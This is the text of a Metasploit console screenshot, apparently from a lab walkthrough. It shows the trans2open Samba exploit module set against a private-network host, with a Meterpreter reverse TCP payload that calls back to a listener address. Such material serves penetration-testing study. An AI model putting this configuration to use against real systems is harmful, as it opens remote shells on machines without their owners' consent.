 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.29 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce